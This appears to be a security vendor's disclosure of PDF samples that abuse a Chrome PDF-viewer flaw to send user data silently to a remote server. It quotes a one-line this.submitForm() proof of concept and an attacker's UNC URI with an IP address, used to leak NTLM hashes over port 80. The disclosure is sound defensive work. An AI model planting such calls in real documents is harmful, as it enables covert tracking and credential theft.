Summary
Since late December 2018, EdgeSpot has detected multiple PDF samples in the wild which exploit a Google Chrome zero-day unpatched flaw. The exploited vulnerability allows the sender of the PDF files to track the users and collect some user's information when they use Google Chrome as a local PDF viewer.

Details
Since late last December, some interesting PDF samples were found by our engine. These samples acted as “no problem” when opened in popular Adobe Reader, however, they made suspicious outbound traffic when they're opened locally on Google Chrome.

Our engine detects the sample(s) as "POTENTIAL ZERO-DAY ATTACK (Google Chrome), PERSONAL INFORMATION LEAKAGE", as shown in the following image.  Note: Our description of the threat may change from time to time, for example, when a patch is released and the threat assigned a CVE ID is no longer "zero-day", description will be updated accordingly.  By capturing traffic in the background, we observed that some outbound traffic has been made, and data was sent to the domain "readnotify.com" while there's no user interaction, in other words, the data was sent out silently without the user’s approval.

The traffic is a HTTP POST packet, as shown in the following Wireshark window.

The PDF was "phoning home" in the background when the user was viewing it.


According to the HTTP packet, following information of the user may be collected by the malicious sender:

Recently, we've experienced some other PDF "phoning home" zero-day issues, including the one we discovered and disclosed in last November (as an ITW zero-day attack), and the very recent one discovered by @insertScript (our engine was able to detect this threat in advance). Unlike previous finds, this new sample has some differences:
We analysed the sample(s), and found there is some suspicious Javascript code in stream-1.

After deobfuscated the code, we found  the root is the "this.submitForm()" PDF Javascript API.
We tested it with a minimal PoC, a simple API call like "this.submitForm('http://google.com/test')" will make Google Chrome send the personal information to google.com.

*We decided to release our finding prior to the patch because we think it's better to give the affected users a chance to be informed/alerted of the potential risk, since the active exploits/samples are in the wild while the patch is not near away.
As a temporary “workaround”, we suggest concerned users using alternative PDF reader application for viewing received PDF documents locally until Chrome fixes the issue, or disconnect computer from the Internet when open PDF documents in Chrome.

Conclusion
This kind of "info leak" threat (privacy issue) is not easy to detect especially when specific application (in this case, Google Chrome) is affected, however, our engine looks into samples much deeper with our innovative “file structure -oriented analysis” approach, and we can find the suspicious patterns and detect samples more precisely. So, when you encounter any suspicious samples or doubt if they are advanced attacks, try edgespot.io and see what it detects!

[Update on Feb. 28]
After our original post on Tuesday, it seems that there're some misunderstandings in media reports about this case. We wanted to clarify that 1) The issue/bug described here does NOT allow remote code execute, nor it allows to steal arbitrary data from the user. 2) the issue/bug only affects users who use Chrome as local PDF viewer (for those who concern about their privacy). If you use Chrome for Internet browsing (not for local PDF viewer), there's really nothing to worry about.

We used the term "zero-day" simply based on we found the abused issue/bug works on latest Chrome, not mean it's a critical remote code execution issue.

We're reporting another sample (the third category) which is related to this unpatched Chrome issue/bug. Compared to the previous two categories which may be legitimate usages, this one is more likely to be involved in malicious activities.

1. The block-1 shows an obfuscated Javascript stream using octal encoding. After decoding (via "alert()"), the plain Javascript code is:

As we have analysed previously, the root of this unpatched Chrome issue (or bug) is about the "this.submitForm()" API. Since the decoded Javascript is calling this API, apparently, the actor is trying to track the user (if the user uses Chrome to open the PDF from local disk).
2. For block-2, the URI: \\\\52.210.81.127@80\\mf1ob8k1b5x2ykne8ep1wswtrlmjaz\\mPbjEw8CoTTrJug3RvLyDXxwMwWr1tZz.txt The interesting point is that the block-2 seems to using the "@80" to make the outbound traffic goes through TCP 80. Different than the traditional way of stealing NTLM hashes going through SMB ports and those ports are usually blocked by Firewalls, this method allows the attacker to bypass the Firewall. We also saw that, unlike the previous ones, when connected to the server on port 80, the server (52.210.81.127) responded with a ‘WWW-Authenticate: Basic realm="Authentication Required"’ in the HTTP response header - to our knowledge, this is usually used to start a web-based authentication process, which more or less indicates that the actor is trying to steal something.

We should note our readers that the theory we wrote here for this block-2 is not confirmed. We have tested the block-2 with Adobe Reader, Chrome, and Edge, it seems they do not support such way of remote access via port 80. A possibility is that the actor was trying to attack some PDF reader application that we didn’t test, or such attacking attempt works under certain conditions. We will update here if we find anything new.
3. The block-3 is a traditional method of exploiting the Adobe Reader vulnerability CVE-2018-4993, trying to steal user's NTLM credential through SMB ports.


[Update on April 24]
We have confirmed that Google Chrome update 74.0.3729.108 has fixed the issue, please update your Chrome if you have concern about the issue.